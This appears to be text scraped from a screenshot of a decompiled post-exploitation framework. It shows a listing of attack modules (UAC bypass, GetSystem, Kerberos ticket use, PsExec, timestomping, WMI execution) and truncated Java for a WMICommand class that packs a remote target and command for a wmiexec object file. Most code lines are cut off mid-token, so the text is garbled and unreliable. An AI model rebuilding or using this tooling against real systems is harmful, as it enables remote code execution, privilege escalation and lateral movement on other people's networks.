 aggressor
beacon
bof
BypassUACToken
DllLoad
GetSystem
KerberosTicketPurge
KerberosTicketUse
NetDomain
PsExecCommand
RegistryQuery
RunAsAdmin
RunAsAdminCMSTP
Timestomp
UserSpecified
UserSpecifiedFull
c2setup
dns
elevators
exploits
jobs
methods
pivots
aggressor
beacon
bof
BypassUACToken.class
DllLoad.class
GetSystem.class
KerberosTicketPurge.class
KerberosTicketUse.class
NetDomain.class
PsExecCommand.class
RegistryQuery.class
RunAsAdmin.class
RunAsAdminCMSTP.class
Timestomp.class
UserSpecified.class
UserSpecifiedFull.class
WMICommand.class
c2setup
dns
elevators
exploits
jobs
methods
pivots
WMICommand.class
eevedResource;
Command extends PostExInlineObject {
ng target;
ng command;
and(AggressorClient paramAggressorClient, String paramString1, String p
ggressorClient);
= paramString1;
= paramString2;
getArguments(String paramString) {
r = new Packer();
ngthAndWideStringASCIIZ(this.target);
ngthAndWideStringASCIIZ("\\\\" + this.target + "\\ROOT\\CIMV2");
ngthAndWideStringASCIIZ(this.command);
r.getBytes();
getObjectFile(String paramString) {
edResource.readResource("resources/wmiexec." paramString + ".o");
黑客在思考